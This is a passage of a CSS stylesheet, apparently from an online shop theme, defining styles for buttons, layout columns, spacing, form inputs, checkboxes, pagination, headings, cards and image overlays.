    fill: #ffffff;
  }
}

.btn.btn--tertiary {
  padding: 0.7em 20px;
  font-size: 12px;
  background: #dedede;
  color: #000000;
  border-color: #dedede;
}
@media (hover: none) {
  .btn.btn--tertiary:active {
    opacity: 1;
    background: #dedede;
    color: #000000;
    border-color: #dedede;
  }
}
@media (hover: hover) {
  .btn.btn--tertiary:hover {
    opacity: 1;
    background: #dedede;
    color: #000000;
    border-color: #dedede;
  }
}
@media (min-width: 768px) {
  .btn.btn--tertiary {
    opacity: 0.7;
  }
}

.btn--icon,
.btn--plain-text {
  background: transparent;
  border: 0;
  color: inherit;
  font-size: inherit;
  line-height: inherit;
  padding: 0;
  vertical-align: baseline;
  border-radius: 0;
  display: inline;
  font-family: inherit;
  font-weight: inherit;
  font-style: inherit;
}

.btn--icon:hover,
.btn--icon:active,
.btn--plain-text:hover,
.btn--plain-text:active {
  background: transparent;
  border: 0;
  color: inherit;
}

.btn--icon svg {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.btn--close {
  background: rgba(48, 48, 48, 0.15);
  border-radius: 3px;
  padding: 7px;
}
.btn--close:hover, .btn--close:active {
  background: rgba(48, 48, 48, 0.15);
}
.btn--close:active {
  background: rgba(48, 48, 48, 0.15);
  transform: scale(0.95);
}
.btn--close svg {
  width: 20px;
  height: 20px;
}

.btn[disabled],
.button[disabled] {
  background: #999 !important;
  color: #fff !important;
  border-color: #999 !important;
}

.btn--input-height {
  box-sizing: border-box;
  min-height: calc(15px * 1.3 + 13px + 13px + 1.5px * 2);
}

.btn--in-progress,
.btn--in-progress[disabled] {
  position: relative;
  width:100% !important;
  color: transparent !important;
}
.btn--in-progress svg,
.btn--in-progress[disabled] svg {
  opacity: 0;
}
.btn--in-progress::before,
.btn--in-progress[disabled]::before {
  content: "";
  position: absolute;
  top: calc(50% - 0.5em);
  left: calc(50% - 0.5em);
  width: 1em;
  height: 1em;
  border-radius: 100%;
  border: 1px solid transparent;
  border-left-color: #303030;
  animation: loadingSpinner 1s linear infinite;
}

.button.btn--in-progress::before {
  border-left-color: #ffffff;
}

.has-spb .button.btn--in-progress::before {
  border-left-color: #3c4043;
}

.button-icon {
  display: inline-block;
  vertical-align: middle;
  position: relative;
  width: 20px;
  height: 15px;
}
.button-icon:first-child {
  margin-inline-end: 8px;
}
.button-icon:last-child {
  margin-inline-start: 8px;
}
.button-icon svg {
  position: absolute;
  left: 0;
  top: 50%;
  margin-top: -10px;
  width: 20px;
  height: 20px;
}
.button-icon svg.feather {
  fill: transparent;
  stroke: currentColor;
  stroke-width: 1;
}

.toggle-btn {
  position: relative;
  height: 2.4em;
  display: inline-flex;
  align-items: center;
  padding-inline-end: 2.5em;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
  font-weight: 600;
  color: inherit;
}
@media (max-width: 767.98px) {
  .toggle-btn {
    padding-inline-end: 0;
  }
}
.toggle-btn #FilterBtnCircle1,
.toggle-btn #FilterBtnCircle2,
.toggle-btn #FilterBtnLine1Mask rect,
.toggle-btn #FilterBtnLine2Mask rect {
  transition: transform 0.4s cubic-bezier(0.11, 0.44, 0.03, 1);
}
.toggle-btn:hover {
  color: inherit;
}
.toggle-btn:hover #FilterBtnCircle1,
.toggle-btn:hover #FilterBtnLine1Mask rect {
  transform: translate(6px);
}
.toggle-btn:hover #FilterBtnCircle2,
.toggle-btn:hover #FilterBtnLine2Mask rect {
  transform: translate(-6px);
}

.toggle-btn__count {
  margin-inline-start: 0.3em;
}



.btn--link {
  position: relative;
}
.btn--link::after {
  content: "";
  position: absolute;
  top: calc(50% - 18px / 2);
  right: 13px;
  opacity: 0;
  width: 18px;
  height: 18px;
  background-size: 100%;
  background-repeat: no-repeat;
  transform: translateX(-7px);
  transition: all 0.5s cubic-bezier(0.19, 1, 0.22, 1);
      background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='-1 0 23 24' fill='none' stroke='rgb(255, 255, 255)' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpolyline points='9 18 15 12 9 6'%3E%3C/polyline%3E%3Cpolyline points='3 12 14 12'%3E%3C/polyline%3E%3C/svg%3E");
}
.btn--link .btn__text {
  display: inline-block;
  transition: all 0.5s cubic-bezier(0.19, 1, 0.22, 1);
}
.btn--link:hover::after {
  opacity: 1;
  transform: translateX(0px);
}
.btn--link:hover .btn__text {
  transform: translateX(-7px);
}

.btn--secondary.btn--link::after {
    background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='-1 0 23 24' fill='none' stroke='rgb(255, 255, 255)' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpolyline points='9 18 15 12 9 6'%3E%3C/polyline%3E%3Cpolyline points='3 12 14 12'%3E%3C/polyline%3E%3C/svg%3E");
}



.quick-action-button {
  display: block;
  padding: 9px;
  color: #303030 !important;
  background:var(--theme-color);
  border-radius: 3px;
  transition: all 100ms ease-out;
}
.quick-action-button:active {
  transform: scale(0.95);
}
.quick-action-button:hover {
  box-shadow: 1px 1px 12px rgba(0, 0, 0, 0.1019607843);
}
.quick-action-button svg {
  position: relative;
  z-index: 1;
  display: block;
  stroke: #303030 !important;
  stroke-width: 2px;
}

.quick-action-button--visibility-desktop,
.quick-action-button--visibility-hover {
  display: none;
}

@media (min-width: 768px) {
  .quick-action-button--visibility-desktop {
    display: block;
  }
  .quick-action-button--visibility-hover {
    display: block;
    opacity: 0;
    visibility: hidden;
  }
  .product-block:hover .quick-action-button--visibility-hover,
  .product-mini-block:hover .quick-action-button--visibility-hover {
    opacity: 1;
    visibility: visible;
  }
}
.flexible-layout,
.fixed-layout {
  --gutter: 15px;
  margin-left: calc(var(--gutter) * -1);
  margin-bottom: calc(var(--gutter) * -1);
  display: flex;
  flex-direction: row;
  flex-wrap: wrap;
  align-items: stretch;
  justify-content: center;
}
.flexible-layout.valign-middle,
.fixed-layout.valign-middle {
  align-items: center;
}
.flexible-layout.valign-bottom,
.fixed-layout.valign-bottom {
  align-items: flex-end;
}
.flexible-layout .column,
.fixed-layout .column {
  margin-left: var(--gutter);
  margin-bottom: var(--gutter);
  flex: 0 0 auto;
  z-index:99;
}
.flexible-layout .column--quarter,
.fixed-layout .column--quarter {
  width: calc(25% - var(--gutter));
}
.flexible-layout .column--third,
.fixed-layout .column--third {
  width: calc(33.333% - var(--gutter));
}
.flexible-layout .column--half,
.fixed-layout .column--half {
  width: calc(50% - var(--gutter));
}
.flexible-layout .column--two-thirds,
.fixed-layout .column--two-thirds {
  width: calc(66.666% - var(--gutter));
}
.flexible-layout .column--three-quarters,
.fixed-layout .column--three-quarters {
  width: calc(75% - var(--gutter));
}
.flexible-layout .column--full,
.fixed-layout .column--full {
  width: calc(100% - var(--gutter));
}

.carousel-layout {
  --gutter: 15px;
  margin-left: calc(var(--gutter) * -1);
}
.carousel-layout .column {
  padding-left: var(--gutter);
  width: 250px;
}
@media (min-width: 768px) {
  .carousel-layout .column--third {
    width: 33.333%;
  }
}

.flexible-layout--align-center {
  justify-content: center;
}

.flexible-layout--large-gutter {
  --gutter: 60px;
}

.flexible-layout--variable-columns {
  justify-content: space-around;
}
.flexible-layout--variable-columns .column {
  flex: 1 0 auto;
  width: calc(33% - var(--gutter));
  max-width: calc(50% - var(--gutter));
}
.flexible-layout--variable-columns.flexible-layout--columns-4 .column {
  width: calc(50% - var(--gutter));
}

.flexible-layout.flexible-layout--form {
  --gutter: 20px;
  margin-bottom: 0;
}
.flexible-layout.flexible-layout--form .column {
  margin-bottom: var(--gutter);
}

@media (max-width: 767.98px) {
  .flexible-layout {
    margin-left: auto;
    margin-bottom: 0;
    flex-direction: column;
  }
  .flexible-layout .column {
    margin-left: 0;
    width: 100% !important;
    max-width: none;
  }
  .flexible-layout .column:last-child {
    margin-bottom: 0;
  }
  .flexible-layout.layout-all-quarters {
    flex-direction: row;
    margin-left: calc(var(--gutter) * -1);
    margin-bottom: calc(var(--gutter) * -1);
  }
  .flexible-layout.layout-all-quarters .column {
    margin-bottom: var(--gutter);
    margin-left: var(--gutter);
    width: calc(50% - var(--gutter)) !important;
  }
  .flexible-layout.layout-all-quarters .column:last-child {
    margin-bottom: var(--gutter);
  }
  .fixed-layout {
    margin-left: calc(var(--gutter) * -1);
  }
  .fixed-layout .column {
    margin-left: var(--gutter);
  }
  .flexible-layout.flexible-layout--form {
    margin-bottom: var(--gutter);
  }
}
@media (min-width: 768px) {
  .column--order-push-desktop {
    order: 1;
  }
}
@media (min-width: 768px) and (max-width: 999.98px) {
  .flexible-layout--main-cart {
    margin-left: auto;
    margin-bottom: 0;
    flex-direction: column;
  }
  .flexible-layout--main-cart .column {
    margin-left: 0;
    width: 100%;
  }
}
@media (min-width: 1000px) {
  .flexible-layout--main-cart .column--two-thirds {
    padding-inline-end: calc(2 * var(--gutter-content));
  }
}

.button-row {
  margin: calc(2rem - 10px) -0.5em 0;
}
.button-row .button-row__button {
  margin: 10px 0.5em 0;
}

.spaced-row {
  margin-bottom: 15px;
}

.lightly-spaced-row {
  margin-bottom: 1em;
}

.lightly-spaced-row-above {
  margin-top: 1em;
}

.lightish-spaced-row {
  margin-bottom: 2rem;
}

.lightish-spaced-row-above {
  /* margin-top: 2rem; */
  margin-bottom:30px;
}

.fully-spaced-row--medium {
   margin-top: 16px; 
  margin-bottom: 16px;
}
@media (max-width: 767.98px) {
  .fully-spaced-row--medium {
     margin-top: 12px; 
    margin-bottom: 12px;
            padding: 0 16px;
  }
}

/* .fully-spaced-row--large {
  margin-top: 72px;
  margin-bottom: 72px;
}
@media (max-width: 767.98px) {
  .fully-spaced-row--large {
    margin-top: 12px;
    margin-bottom: 12px;
  }
} */

.spaced-text-row {
  margin-top: 48px;
  margin-bottom: 48px;
}
  @media (max-width: 767.98px) {
  .spaced-text-row {
    margin-top: 32px;
    margin-bottom: 32px;
  }
}

.spaced-header {
  margin-bottom: 30px;
}

.fully-padded-row--medium {
  padding-top: 16px;
  padding-bottom: 16px;
}
@media (max-width: 767.98px) {
  .fully-padded-row--medium {
    padding-top: 12px;
    padding-bottom: 12px;
  }
}

.padded-row-bottom--medium {
  padding-bottom: 16px;
}
@media (max-width: 767.98px) {
  .padded-row-bottom--medium {
    padding-bottom: 12px;
  }
}

.fully-padded-row--large {
  padding-top: 72px;
  padding-bottom: 72px;
}
@media (max-width: 767.98px) {
  .fully-padded-row--large {
    padding-top: 54px;
    padding-bottom: 54px;
  }
}

.fully-padded-row--large-for-paired-text {
  padding-top: 72px;
  padding-bottom: 72px;
}
@media (max-width: 767.98px) {
  .fully-padded-row--large-for-paired-text {
    padding-top: 32px;
    padding-bottom: 54px;
  }
}

.fully-padded-row-x--medium {
  padding-left: 16px;
  padding-right: 16px;
}
@media (max-width: 767.98px) {
  .fully-padded-row-x--medium {
    padding-left: var(--gutter-content);
    padding-right: var(--gutter-content);
  }
}

.fully-padded-row-x--large {
  padding-left: 72px;
  padding-right: 72px;
}
@media (max-width: 767.98px) {
  .fully-padded-row-x--large {
    padding-left: var(--gutter-content);
    padding-right: var(--gutter-content);
  }
}

@media (max-width: 767.98px) {
  .fully-padded-row--not-mobile {
    padding-top: 0;
    padding-bottom: 0;
  }
}
@media (max-width: 767.98px) {
  .fully-spaced-row--not-mobile {
    margin-top: 0;
    margin-bottom: 0;
  }
}
.page-section-spacing {
  margin-top: 16px;
  margin-bottom: 16px;
}

@media (max-width: 767.98px) {
  .page-section-spacing--no-top-mobile {
    margin-top: 0;
  }
}
.spaced-column .spaced-row-above:first-child,
.spaced-column .lightly-spaced-row-above:first-child,
.spaced-column .lightish-spaced-row-above:first-child {
  margin-top: 0;
}
.spaced-column .spaced-row:last-child,
.spaced-column .lightly-spaced-row:last-child,
.spaced-column .lightish-spaced-row:last-child {
  margin-bottom: 0;
}

@media (min-width: 768px) {
  .slim-column-left-layout {
    display: flex;
    justify-content: center;
  }
  .slim-column-left-layout > .column:first-child {
    width: 260px;
    margin-inline-end: 40px;
  }
  .slim-column-left-layout > .column:last-child {
    flex: 0 1 800px;
  }
}
svg {
  width: 24px;
  height: 24px;
  transition: fill 100ms;
}
svg g {
  transition: fill 100ms;
}

.beside-svg {
  vertical-align: middle;
}
.beside-svg + .icon {
  vertical-align: middle;
}
.beside-svg + .icon svg {
  vertical-align: middle;
}

svg.feather {
  fill: transparent;
  stroke: currentColor;
}


.icon--small svg {
  width: 18px;
  height: 18px;
}

.icon--large {
  width: 38px;
  height: 38px;
}
.icon--large svg {
  width: 38px;
  height: 38px;
}

.with-icon {
  display: inline-flex;
 align-items: center;
  vertical-align: top;
  line-height: 1.4;
}
.with-icon > .icon,
.with-icon > .icon-container {
  flex: 0 0 auto;
  margin: calc(0.8em - 10px) 0 0;
}
.with-icon > .icon:first-child,
.with-icon > .icon-container:first-child {
  margin-inline-end: 12px;
}
.with-icon > .icon:last-child,
.with-icon > .icon-container:last-child {
  margin-inline-start: 12px;
}
.with-icon > .icon-container .icon {
  display: block;
}
.with-icon .icon--large {
  margin: 0;
  margin-inline-end: 16px;
}

.icon-natcol .feather {
  stroke: currentColor;
}

[dir=rtl] .ltr-icon svg,
[dir=rtl] svg.ltr-icon {
  transform: scaleX(-1);
}

img {
  max-width: 100%;
  height: auto;
}

img:not([src]) {
  opacity: 0;
}

select {
  max-width: 100%;
  font-family: inherit;
  font-weight: inherit;
  font-style: inherit;
}

input[type=text],
input[type=search],
input[type=number],
input[type=email],
input[type=password],
input[type=address],
input[type=tel],
input[type=date],
textarea {
  font-size: 15px;
  line-height: 1.3;
    font-family: Roboto, sans-serif;
    font-weight: 400;
    font-style: normal;
  background: #f2f2f2;
  color: #303030;
  border: 1.5px solid #c2c2c2;
  padding: 13px 15px 13px;
  margin: 0;
  vertical-align: middle;
  max-width: 100%;
  /* min-height: calc(28px + 1.3em); */
  border-radius: 3px;
  -webkit-appearance: none;
  box-sizing: border-box;
}
input[type=text]:hover,
input[type=search]:hover,
input[type=number]:hover,
input[type=email]:hover,
input[type=password]:hover,
input[type=address]:hover,
input[type=tel]:hover,
input[type=date]:hover,
textarea:hover {
  border-color: #878787;
}
input[type=text]:active, input[type=text]:focus,
input[type=search]:active,
input[type=search]:focus,
input[type=number]:active,
input[type=number]:focus,
input[type=email]:active,
input[type=email]:focus,
input[type=password]:active,
input[type=password]:focus,
input[type=address]:active,
input[type=address]:focus,
input[type=tel]:active,
input[type=tel]:focus,
input[type=date]:active,
input[type=date]:focus,
textarea:active,
textarea:focus {
  border-color: #303030;
}
@media (max-width: 767.98px) {
  input[type=text],
  input[type=search],
  input[type=number],
  input[type=email],
  input[type=password],
  input[type=address],
  input[type=tel],
  input[type=date],
  textarea {
    font-size: max(16px, 15px);
  }
}

textarea {
  line-height: 1.6;
  height: 120px;
  padding-top: 10px;
  padding-bottom: 10px;
}

input[type=email],
input[type=tel] {
  direction: ltr;
}

input[type=number] {
  -moz-appearance: textfield;
}

input[type=number]::-webkit-inner-spin-button,
input[type=number]::-webkit-outer-spin-button {
  -webkit-appearance: none;
  margin: 0;
}

input[type=search]::-webkit-search-decoration,
input[type=search]::-webkit-search-cancel-button,
input[type=search]::-webkit-search-results-button,
input[type=search]::-webkit-search-results-decoration {
  display: none;
}

input[type=checkbox],
input[type=radio] {
  min-height: 0;
}

/* HTML5 input placeholders */
::-webkit-input-placeholder {
  color: #303030;
}

:-moz-placeholder { /* Firefox 18- */
  color: #303030;
}

::-moz-placeholder { /* Firefox 19+ */
  color: #303030;
}

:-ms-input-placeholder {
  color: #303030;
}

.lightly-styled-select {
  display: block;
  height: calc(15px * 1.3 + 13px + 13px);
  overflow: hidden;
  position: relative;
  background: #f2f2f2;
  border: 1.5px solid #c2c2c2;
  border-radius: 3px;
}
.lightly-styled-select::after {
  pointer-events: none;
  content: "";
  position: absolute;
  right: 0px;
  top: 0px;
  width: 28px;
  height: 100%;
      background-image: url("data:image/svg+xml,%3Csvg fill='rgb(48, 48, 48)' height='18' width='18' viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M7.41 7.84L12 12.42l4.59-4.58L18 9.25l-6 6-6-6z'/%3E%3Cpath d='M0-.75h24v24H0z' fill='none'/%3E%3C/svg%3E");
  background-repeat: no-repeat;
  background-position: 1px center;
  background-color: #f2f2f2;
}
.lightly-styled-select select {
  background: transparent !important;
  color: #303030;
  border: none !important;
  font-size: 15px !important;
  height: 100% !important;
  line-height: calc(15px * 1.3 + 13px + 13px) !important;
  padding: 0 30px 0 15px !important; /* If you add too much padding here, the options won't show in IE */
  width: 268px !important;
  width: calc(100% + 28px) !important;
  max-width: none !important;
  -webkit-appearance: none;
  appearance: none;
}
@media (max-width: 767.98px) {
  .lightly-styled-select select {
          font-size: 16px!important;
  }
}

.checkbox {
  position: absolute;
  opacity: 0;
}
.checkbox + label {
  display: inline-flex;
  vertical-align: top;
  position: relative;
  align-items: flex-start;
  margin: 0;
  font-size: 1em;
  line-height: 1.5em;
  cursor: pointer;
}
.checkbox + label::before {
  content: "";
  display: block;
  width: 18px;
  height: 18px;
  margin-top: calc(0.75em - 9px);
  margin-right: 10px;
  border-radius: 0;
  border: 1px solid #d8d8d8;
}
.checkbox:focus + label::before {
  outline: auto;
}
.checkbox:focus-visible + label::before {
  outline: auto Highlight;
  outline: auto -webkit-focus-ring-color;
}
.checkbox:focus:not(:focus-visible) + label::before {
  outline: 0;
}
.checkbox:checked + label::before {
  border-color: #888;
  background-color: #888;
}
.checkbox:checked + label::after {
  content: "";
  position: absolute;
  top: calc(0.75em - 1px);
  left: 9px;
  width: 6px;
  height: 12px;
  transform: translate(-50%, -50%) rotate(45deg);
  border: solid #fff;
  border-width: 0 2px 2px 0;
}
.checkbox[disabled] + label {
  opacity: 0.5;
  cursor: default;
}

.radio {
  position: absolute;
  opacity: 0;
}
.radio + label {
  display: inline-flex;
  vertical-align: top;
  position: relative;
  align-items: flex-start;
  margin: 0;
  font-size: 1em;
  line-height: 1.5em;
  cursor: pointer;
}
.radio + label::before {
  content: "";
  display: block;
  width: 18px;
  height: 18px;
  margin-top: calc(0.75em - 9px);
  margin-right: 10px;
  border-radius: 0;
  border: 1px solid #d8d8d8;
}
.radio:focus + label::before {
  outline: auto;
}
.radio:focus-visible + label::before {
  outline: auto Highlight;
  outline: auto -webkit-focus-ring-color;
}
.radio:focus:not(:focus-visible) + label::before {
  outline: 0;
}
.radio + label::before {
  width: 18px;
  height: 18px;
  margin-top: calc(0.75em - 9px);
  border-radius: 50%;
}
.radio:checked + label::after {
  content: "";
  position: absolute;
  top: 0.75em;
  left: 9px;
  width: 10px;
  height: 10px;
  transform: translate(-50%, -50%);
  border-radius: 50%;
  background-color: #888;
}

.pagination-row {
  text-align: center;
  margin-top: 30px;
  margin-bottom: 20px;
}

[dir=rtl] .pagination {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
}
[dir=rtl] .pagination .pagination__sep,
[dir=rtl] .pagination .pagination__number {
  margin: 0 8px;
}

.pagination__sep {
  margin: 0 4px;
}

.pagination__number {
  margin: 0 4px;
  padding: 10px;
    width: 40px;
    /* background: #e5e5e5; */
    display: inline-block;
}

.pagination .active {
    font-weight: bold;
    background: #2a2a2a;
    color: #fff;
  border-radius:10px;
}

.pagination-row.pagination-row-tabular {
  display: flex;
  justify-content: space-between;
  align-items: flex-end;
}
.pagination-row.pagination-row-tabular > * {
  flex: 1 1 0;
}
.pagination-row.pagination-row-tabular .prev {
  text-align: start;
}
.pagination-row.pagination-row-tabular .next {
  text-align: end;
}

@media only screen and (max-width: 767.98px) {
  .pagination-row.pagination-row-tabular {
    display: flex;
    flex-wrap: wrap;
  }
  .pagination-row.pagination-row-tabular > * {
    display: block;
    width: 50%;
    order: 1;
  }
  .pagination-row.pagination-row-tabular > .back {
    order: 2;
    width: 100%;
    flex: 0 0 auto;
    margin-top: 20px;
  }
}
a {
  color: #121212;
  transition: color 100ms, border-color 100ms, opacity 100ms, text-decoration-color 100ms;
  text-decoration: none;
  -webkit-tap-highlight-color: transparent;
}

h1, .h1-style, h2, h3, h4, h5, h6, .heading-font {
    font-family: Roboto, sans-serif;
    font-weight: 400;
    font-style: normal;
  color: #000000;
  line-height: 1.2;
  margin: 10px 0px;
}
h1 svg, h1 svg g, .h1-style svg, .h1-style svg g, h2 svg, h2 svg g, h3 svg, h3 svg g, h4 svg, h4 svg g, h5 svg, h5 svg g, h6 svg, h6 svg g, .heading-font svg, .heading-font svg g {
  fill: currentColor;
}

h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {
  color: inherit;
  text-decoration: none;
}

h1,
.h1-style {
  font-size: 26px;
}


h2,
.h2-style {
    font-size: 24px;
}

h3,
.h3-style {
    font-size: 22px;
}

h4,
.h4-style {
    font-size: 20px;
}

h5,
.h5-style {
    font-size: 19px;
}

h6,
.h6-style {
    font-size: 17px;
}

@media (max-width: 767.98px) {
  h1,
  .h1-style {
    font-size: 16px;
  }
  
  h2,
  .h2-style {
        font-size: 16px;
  }
  h3,
  .h3-style {
        font-size: 16px;
  }
  h4,
  .h4-style {
        font-size: 15px;
  }
  h5,
  .h5-style {
        font-size: 15px;
  }
  h6,
  .h6-style {
        font-size: 14px;
  }
}

.hl-style {
  font-size: 16px;
  line-height: 1.2;
}
@media (min-width: 768px) {
  .hl-style {
    font-size: max(48px * 0.7, 16px);
    line-height: 1.2;
  }
}
@media (min-width: 1100px) {
  .hl-style {
    font-size: 48px;
  }
}

.hsl-style {
  font-size: 16px;
  line-height: 1.2;
}
@media (min-width: 768px) {
  .hsl-style {
    font-size: max(60px * 0.7, 16px);
    line-height: 1.2;
  }
}
@media (min-width: 1100px) {
  .hsl-style {
    font-size: 60px;
  }
}

.title, {
   margin: 0 0 1.25rem; 
}
.majortitle {
   -webkit-text-stroke: 1px #ea8d8d;
  font-size:22px;
}
.section-title {
  text-align: center;
  margin: 20px 0 10px;
  word-break: break-word;
}

.section-title--in-card {
  margin-top: 0;
}

.small-text {
  font-size: 12px;
  line-height: 1.4em;
}

.large-text {
  font-size: 1.35em;
  line-height: 1.6;
}
@media (max-width: 767.98px) {
  .large-text {
    font-size: 1.2em;
    line-height: 1.6;
  }
}

.super-large-text {
  font-size: 46px;
}
@media (max-width: 767.98px) {
  .super-large-text {
    font-size: 16px;
  }
}

.subheading {
  font-size: 0.8em;
  font-weight: 500;
  line-height: 1.3em;
  letter-spacing: 0.1em;
  text-transform: uppercase;
}

.subheading--over {
  margin-bottom: 2.25em;
}

.feature-link {
  color: #121212;
  text-decoration: underline;
  text-underline-offset: 2px;
  text-decoration-color: rgba(18, 18, 18, 0.4);
  text-decoration-thickness: 1px;
  font-size: 15px;
  font-weight: 500;

}
.feature-link:hover {
  text-decoration-color: #121212;
}

.lighter-text {
  color: #919191;
}

.orphan-join {
  white-space: nowrap;
}

.text-highlight--color {
  color: var(--color);
}

.text-highlight--gradient {
  -webkit-background-clip: text;
  background-clip: text;
  background-image: var(--gradient);
}
.text-highlight--gradient:not(.text-highlight--stencil) {
  color: transparent;
}

.text-highlight--font {
    font-family: Roboto, sans-serif;
    font-weight: 400;
    font-style: normal;
  font-size: 100%;
  line-height: 0.95;
}

.text-highlight--stencil {
  -webkit-text-stroke: max(0.0125em, 0.75px) currentColor;
  -webkit-text-fill-color: transparent;
}

.placeholder-image {
  position: relative;
  padding-top: 100%;
  height: 0px;
  overflow: hidden;
  background: #f5f5f5;
}
.placeholder-image.dark {
  background: #c6c7c8;
}
.placeholder-image.dark svg, .placeholder-image.dark svg g {
  fill: #9f9f9f;
}
.placeholder-image.landscape, .placeholder-image.placeholder-image--shape-landscape {
  padding-top: 67%;
}
.placeholder-image.placeholder-image--shape-portrait {
  padding-top: 150%;
}
.placeholder-image.placeholder--banner {
  padding-top: 600px;
}
@media (max-width: 767.98px) {
  .placeholder-image.placeholder--banner {
    padding-top: 55%;
  }
}
.placeholder-image svg {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.placeholder-image svg, .placeholder-image svg g {
  fill: #9f9f9f;
}

.card {
  /* margin-top: 15px; */
  /* margin-bottom: 15px; */
  border-radius: 5px;
}

.card-margin {
  /* margin-top: 15px; */
  margin-bottom: 15px;
}

.card--no-margin {
  margin: 0;
}

.card--no-mt {
  margin-top: 0;
}

.card--no-mb {
  margin-bottom: 0;
}

.card-br-oh {
  border-radius: 5px;
  overflow: hidden;
  isolation: isolate;
}

.card-br-oh--no-isolate {
  isolation: unset;
}
.card-br-oh--no-isolate.image-overlay--bg-full::after,
.card-br-oh--no-isolate .image-overlay--bg-full::after {
  border-radius: 5px;
}
.card-br-oh--no-isolate .background-image {
  border-radius: 5px;
  overflow: hidden;
  isolation: isolate;
}

@media (max-width: 767.98px) {
  .card-br-oh-mobile {
    border-radius: 5px;
    overflow: hidden;
  }
  .card-br-oh-top-mobile {
    border-top-left-radius: 5px;
    border-top-right-radius: 5px;
    overflow: hidden;
  }
}
.card-br-oh-less {
  border-radius: 5px;
  overflow: hidden;
}

.card.card--header {
  margin-top: 0;
  margin-bottom: 0;
  margin-left: var(--magic-margin);
  margin-right: var(--magic-margin);
}

.card-content-padding {
  padding: var(--gutter-content);
}

.card-content-padding-x {
  padding-left: var(--gutter-content);
  padding-right: var(--gutter-content);
}

.card-scheme--1,
.card-scheme--2,
.card-scheme--3 {
  background: #eef7ed;
  color: rgb(var(--text));
  transition: background 0.25s ease, color 0.25s ease;
}
.card-scheme--1 h1, .card-scheme--1 .h1-style, .card-scheme--1 h2, .card-scheme--1 h3, .card-scheme--1 h4, .card-scheme--1 h5, .card-scheme--1 h6, .card-scheme--1 .heading-font,
.card-scheme--2 h1,
.card-scheme--2 .h1-style,
.card-scheme--2 h2,
.card-scheme--2 h3,
.card-scheme--2 h4,
.card-scheme--2 h5,
.card-scheme--2 h6,
.card-scheme--2 .heading-font,
.card-scheme--3 h1,
.card-scheme--3 .h1-style,
.card-scheme--3 h2,
.card-scheme--3 h3,
.card-scheme--3 h4,
.card-scheme--3 h5,
.card-scheme--3 h6,
.card-scheme--3 .heading-font {
  color: var(--headings);
}
.card-scheme--1 a:not(.btn),
.card-scheme--2 a:not(.btn),
.card-scheme--3 a:not(.btn) {
  color: inherit;
}
.card-scheme--1 .rte a,
.card-scheme--1 .feature-link,
.card-scheme--1 .underline,
.card-scheme--2 .rte a,
.card-scheme--2 .feature-link,
.card-scheme--2 .underline,
.card-scheme--3 .rte a,
.card-scheme--3 .feature-link,
.card-scheme--3 .underline {
  color: rgb(var(--text));
  text-decoration: underline;
  text-underline-offset: 2px;
  text-decoration-color: rgba(var(--text), 0.6);
  text-decoration-thickness: 1px;
}
.card-scheme--1 .rte a:hover,
.card-scheme--1 .feature-link:hover,
.card-scheme--1 .underline:hover,
.card-scheme--2 .rte a:hover,
.card-scheme--2 .feature-link:hover,
.card-scheme--2 .underline:hover,
.card-scheme--3 .rte a:hover,
.card-scheme--3 .feature-link:hover,
.card-scheme--3 .underline:hover {
  color: rgb(var(--text));
  text-decoration-color: currentColor;
}
.card-scheme--1 svg.feather,
.card-scheme--2 svg.feather,
.card-scheme--3 svg.feather {
  stroke: currentColor;
}

.card-scheme--1,
.card-scheme-vars--1 {
  --bg: #f4f4f4;
  --text: 97, 100, 102;
  --headings: #3c4043;
  --btn-bg: #e8e8e9;
}

.card-scheme--2,
.card-scheme-vars--2 {
  --bg: #eef7ed;
  --text: 96, 101, 101;
  --headings: #3c4043;
  --btn-bg: #e3ebe2;
}

.card-scheme--3,
.card-scheme-vars--3 {
  --bg: #fdecec;
  --text: 99, 98, 101;
  --headings: #3c4043;
  --btn-bg: #f1e1e1;
}

.card-scheme--none.card-br-oh {
  border-radius: 0;
}

.image-overlay {
  position: relative;
  overflow: hidden;
  color: #ffffff;
}
.image-overlay .rte a {
  color: inherit;
}
.image-overlay:not(.image-overlay--bg-no_background) .background-image {
  background: rgba(18, 18, 18, 0.1);
}
.image-overlay .overlay-text__rte a, .image-overlay .overlay-text__rte a:hover {
  color: inherit;
  text-decoration-color: rgba(255, 255, 255, 0.4);
}
.image-overlay .overlay-text__rte a:hover {
  text-decoration-color: #ffffff;
}
.image-overlay .feature-link {
  color: inherit;
  text-decoration-color: rgba(255, 255, 255, 0.4);
}
.image-overlay .feature-link:hover {
  color: inherit;
  text-decoration-color: #ffffff;
}

.image-overlay--bg-shadow .overlay-text .overlay-text__inner::before {
  content: "";
  pointer-events: none;
  position: absolute;
  top: -200px;
  right: -100px;
  bottom: -200px;
  left: -100px;
  z-index: -1;
  background: radial-gradient(rgba(0, 0, 0, 0.15) 0%, transparent 70%);
}

.image-overlay--bg-shadow .overlay--h-left .overlay-text__inner::before {
  left: -85%;
  right: 0;
}

.image-overlay--bg-shadow .overlay--h-right .overlay-text__inner::before {
  left: 15%;
  right: -50%;
}

.image-overlay--bg-full::after {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(18, 18, 18, 0.1);
  z-index: 1;
  pointer-events: none;
  transition: opacity 350ms;
}

.image-overlay__over {
  position: relative;
  z-index: 2;
}

.image-overlay__image-link {
  display: block;
  height: 100%;
}
.image-overlay__image-link, .image-overlay__image-link:hover {
  color: inherit;
}

.overlay-text {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  text-align: center;
  display: flex;
  align-items: center;
  z-index: 2;
}

.overlay-text--inline {
  position: relative;
}
.overlay-text--inline .overlay-text__inner {
  padding: 0;
}

.overlay--h-left {
  justify-content: left;
  text-align: left;
}
.overlay--h-left .overlay-text__rte {
  margin-right: auto;
}

.overlay--h-center {
  justify-content: center;
}

.overlay--h-right {
  justify-content: right;
  text-align: right;
}
